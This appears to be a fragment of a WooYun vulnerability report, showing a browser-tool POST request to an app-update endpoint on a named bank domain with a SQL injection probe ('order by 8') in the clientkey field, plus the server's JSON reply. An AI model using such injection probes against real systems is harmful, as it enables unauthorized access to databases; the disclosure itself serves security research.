 Load URL
open.boc.cn/interFace/getAppUpdate.php
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
{
"clientkey" : "254 order by 8"
}
-
+
{"clientkey":"254","version":"1.0.8","appversion":"277","appurl":"http:\/\/open.boc.cn\/apps\/appdownload\/19766","need_update":"0","new_function":"1.\u5168\u65b0\u754c
\u9762\u8bbe\u8ba1\uff0c\u4f18\u5316\u4ea4\u4e92\u4f53\u9a8c\r\n2\uff0e\u4fee\u590d\u90e8\u5206\u529f\u80fd\u6027bug \r\n ","appfilesize":"","incrementSize":""}
www.wooyun.org